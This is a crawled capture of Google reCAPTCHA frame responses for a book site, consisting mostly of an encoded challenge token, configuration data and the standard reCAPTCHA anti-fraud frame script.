UsOmF8OkwqXDtMKWK0gvwr/CjMKOw7kiXzd9UGvClxpLw7/DhsKvZmHDjFkQEBjDkQrDnMKPEQVic3zDlF02w5wAwojDlcODwrvCpF/DjcKIU8Ocw4TCqkc6wpfCsCnDrGQkC3fDtSNHwpYyGMOaw7Iow5NcwrYSw5k2w4NbHsK/w6kLw5TDvWQiEC/Di8KTRMO5fcOSw48GPcO3Q3LCuWUKw6rCiw/DkBtQw61gwrg7AjpqFkbDhWnDnMOGOcOoZTXDncKAw6NJCRt8w53CusOSXQTDvUR1w7zDqMOFwqXCgMKIGsKofX0kQTZcw48ywqR7wpdxwo/Cr2bColjDuRVQw6zDjVE+w6VQdk5zw5TCjS7DmsKwIRJRBGbDj2/Ct8KJcHbDhcOjwp5qBwQdwpA/UMKkNMKEwopww44NUsKuQcKZwpJSwpHCqkvCosKKwo8vaMKTwqhVbEnCn21mEsOFVsOWLsOWRsO1S3HDrB7DvX/DpEHDthHDsMOvw6hNwrZLw4zCjcOaw7zCqEc9w68mDMKNworDj8K2wpHCtQk7cMKbX8K1w6I/Gg/[base64]/[base64]/w44wcsKJw7QXUkDCm8OxPBsmNcKGw5DCuADCtypMGXFsw5LCrcOYfMOjw7tpwolewqkFw6VBY8Ksw7XDlsKtDiTDpsOlw53Dh8K6FF/[base64]/QUvDr2DDrMKRwr0lWnUEacOpfMK1wojCnsOjERDCgDTDosOsO8Oww4vDisKXUkHDu1vDuSxcwr3Cl8OZOsOvXR87IELDpMO9H8OcLMOAPinCrsKXCMKgRCzCqD7DqcOiBsK1wqh1woXCmsO8w7HDsDwIJzPDnXcywr/CnsO7asK1wqTDkA7Dv8Kuwp/DjcKBCWXCiMOUAGc4w5sZIXrCm8Orw4bDs8OJEVd4w4QPw5fDnBt+w4wtaGLCoTl7w6/DnF/DgDXDtcKpBBnDn8OGwrrDusOCw7Vsa3ASw7MrTMOzYcOwWUHCnMKXw7LCrsOoHMOCwrgrIcOnwoPCg8KSw5xqLcKkV8KZXznDucOPwpkKwotBw4HDp2/Cl8Okw4fCpRDCu8KHw5vDucKTGsOyVEhuwqrCmlQELMKAwo3Dq8OZw6vDqMKpf8K3w5PDtsOmEMKhwpjDiMKiwqHDi0gUCW8Xw4TCmj/CoXwiw4oYLXJ3wqwYdMO/wrwpw4vDpsKfJcKqPXVAQ1vCrsOMayd1VcKmwogTIMOcw6HCiXZ/XcKYIMO1w5LDhwHDvsONw5l6G8Onw7jDoABdworCuMO0wpsbAGFwVcOGfyDCjk1lwpp6w7XCvAzCpxvCpsKAw4YOwpXDknvCiMOXw7HChSPDiMKvNsKpwpJQXC/CtMOwbmN0w6ZpwpLCssKqw47CpsOGU8Onw4dvWT3DnMOlYcKqesOUccO2wqPCkSTCisKYwrbCuFZgFkcvw5V1Y1HCocK6CXhLGiVHw6hfwqrCkMOmJG3Cu8OrDk7DtMODw5fClUXDt8KGbsK6KsOpwrJPwo4gw7zDmCLCml/Cq8KNw7VLVWpPEcKgwq7Du17DvsKCA2rDv1V0wrLCiMOEwq4wwqPCrcOBwovDkRfDmlIwSX3CoRM4S8KrQsOaw5s0csKORMOPNVlhw53Dt8O9fj3CpMK+wps/aF/[base64]/eBzCpAvDjRbDoyzDjDLClMKPw5jDkFF5wqEzCsOBwrTDpEjCtMOFfsOgw6zDoCgTYlTDk8O3wp7DsW8yHX7DtsKFecKRw79SwrrDu8O8AknDlGbDkEPDuMKqwp7DnwFMTMKbb8OMO8K4w5RcwpPCrwjDvcOJw74IIcKlTsKtbMK/XMKRwqB6w6lpwrNfTMOhwoXDrcKKw4xMwozDmsO4w6t/wqwbwpULw6fDqXlKw60yw6fCs8KRwqLCnB7CrUbDsFXDhELDqcOwwojCi8K4wpgEfiUcExF2TGrDmB/DicOWwrTCqcKXQcKtw4AyNyDCs0wIUQPDo3tQRMOSL8KoBxjCimXDuSTDgnHDmTPCpMOWFVIrw73DiMOfImHCt8KvNsOWwo9ZwpjDicOqwrnCtcOPw4vDg8OTOsKwSFrDnsKXQ3Y4w7vDrzjCj8KFKsKOwrJFwqLCgMOkw58OworCpm8vPMOrw4A/[base64]/WhNbwqfCtsKTLMOHNsKcwp7CnMKYFnhmLiDCkXrCj8KjYsOAQcKjKE3Ct8K5bMO9T8OXGcOawr7DqDXDoAMLTsKTwrrClEfDqSIIwpTDosOpw4/DrMK6MWnCpMKVwq4Dw63CtsORw6nDj0HDlsKfwrXDgwXDr8KXw7LDpTbDrsOtaR/ChMKTwpfDtlnDrA3DqSgJw7NnPsOQbMOhwoPCgh7DicODw6tNZcKYwrDCrMKPZ1BowpzDtlDDq8KYwoxKw6xFM8KAccKqEMOyPCM5wpIhEsK5wq/[base64]/ITrDoXvCucKFw5/CtmvCisKuMcOYw7/CvGFKARXDqiUgwrbCqcOaVMO6S8KbPMKYw7nCvV3CssOGw73Cl8KPInFCw7fCmMOqwo3CuR0IbMOtw6zDuzF6wrnDu8Kow6/Dv8OxwobDn8OcD8KewpDDkTvDgEbDjCoKw7ZWwoTCg04sw53DqsKSw6rDjzdFHjlcJcOoV8KcRsOXVcKyDhMJwqRYw5UhwrQ4LVjDuyp/[base64]/w4cPNCVqwqHCtMK5w6HCtsO8w4PDncKDwoMpT2x/fMKPw7w/VmVMQQIKP3DDvMKMwq1CEsKLw59ub8KwVBfCmxbDmMO2wrDCvX9ew6fCgSR0IcK6w5XDpE4lGsOhe0XDtMKRw6jDssKTMsObWcOkwoHCizDDqSJvIijCt8KbUsOzw6rCvWbCksOkw74Zw6/DqBHCmEzDp8OUecO/wpYFUMO1w7jDtMO7w7QDwpDCtmDCmBBPcWARGSdAU8OtfCDCryjDr8KTwoTDkcK8wr00w73CvhdJw7l3wpDDucKzbT4oAsOyUsOkYMKPwpfDncOcwrTDik7DpilrRcO9L8K6EcK8KcOpwoXDuS8PwqrCo158wpMUw7AdwpvDscKwwrDDp3PDskzDlMOjDC3Dhg/[base64]/CpD8CwrJQdlnDnEV8w781SyLDuhDCu0jCg1UwJGUJRcO+w7VdX8KuLX3CusODwoPDjMKoWcOcdMOawpvCnD7CnsOKa3Zfw6rDmyPChcKeVsOvR8KXw4bDhsOaN8KEw7/DgMO7d8OlwrrCusK2wrXDoMKoAjADw5zDpijCpsKYw6hxQ8KUw6FuIcOIJcOVMjzClMOXDsOSRsO+wpc2bcKOwoDCjjFewoM0HzA8AcOjUjLCgl8hMcO4b8O/w4XDsjDCt2DDvFEfw5PCh2o2w7rDrThCZTzDnMKUw7Z6w6hqPgnCvmJew4rCs3g9JXHDmMOEwqDChj9UfsKPw5oFw73CmMKawozDmMOVP8KqwosLJMOvYMKrb8OeJH8jwq/Ch8KJE8K6ZTtmDsO8PBfDisKlw7k/QB3DnXTDjGrCqMK8wozDlzvClwTClsOlwr0Ow6NZwoAfwrzCjMKtwq/Dp2ZVw61tVnLDicKbwoNoXyI6eWQ7dkrDksKxfjU0FAJ2QsORbsORC8KWWjPCt8OEcRbDmcKHe8Kdw53DsgN9FzMwwo0LYcOnwp/[base64]/CksOewq0pMxjCtWDCnsKgwrlYN3dswqIvSXjChhHCo8OdSjkwwo3DpzANR0QgWV0lYzjDsDhFw70uw6xfAcK0w41qXMONX8KFwqhuw4ltUzRgwqbDlmdhwo9ZDMOYw4cSwr3DhUzCk2wfZcOew4JUwrJjdcKVwofCiA3DowvDk8KIw4/[base64]/CMOKw47CjsK0a1YDw5hnXBPCjMOPwrEywqpjwoTCmC/CtsKfNyXChGBYRMO5WSvDvww6T8K/[base64]/w74pwo3CuMORB1zDu2/DuU7CiXnDgsOYwpfCq8OtGcOQY8OeOwwnwp8xw57CgW/CgcOcCsOwwroNwpLDvl9fPwXCkj7CnyZpwozCnxkiHRbDh8KYFDBbw5pxZ8KWAWnCmiVtecOjw7JAwpbDuMKhcEHDm8Oww49HV8KSD1vCuyNBwodXwocCVm9Yw6nDmMObw45jCn1XTTTCt8KZdsKuTsOiw7g0OiYPw5AMw7fCik4/w6nDqcKYLcOWFsKOCcKGW1bChGpoREPDocKowpFxHcO6wrHCtsK/dnvCrgnDksOYJcK5wokHwrXCs8OFw4XDvMOMfMO5w4vCtWo/fsO/wpzCu8O8a1PClmsrBsOZGUE3w5bDqsOxAAHDqE5/[base64]/DpMOJw752w4M4DcKQw5FrFDbDghxmDsOMHMKbDk4aw5puB8O0GMK3w5fCi8KUw4gqNTXCkcKswoDCqE7CvSjDt8OgS8KIwoDDpzrDg03DmTLCkFE9wrc3EMOSw7vCoMOWw5chwp/DnMOXdkhcw4t0V8OLeGN/[base64]/[base64]/[base64]/CqG4qTw5qw4XCjWUXSBpoGTXCsMKWw5Qdwpwew5tUGMKUI8KxwpsJw5csQ2fCqMKrw5JCwqPCnCsyw4AQSMKxwp3DhMOUYMOgPXrDocKJw6PCqyVgdns9wo0lFcK5N8KhdinCuMOcw6/Ds8OdCMO+L0ADOkdawpbCpiMbw5nDmws\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gf9/kLRY3vvRuaWvUzILqbmiO2ZiZRtjzGD+c2o1fJw\\u003d\x22,1,0,null,1,1770110677050,0,0,[69,173,47,123,129],null,[107,48,203],\x22RC-zrNyme9Zt91t4Q\x22,null,null,null,null,null,\x220dAFcWeA4OCtapDnl4m1Xvv5x53VC3qIDlrKYPcVtIQBtx1AOA6FHxQboCmjErtXO-1mopeNwLylI2_xgrHev64j6nbrdHEjkwUw\x22,1770193477084]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xC6m2RPrO7RgyJHpqm69Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770107079791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>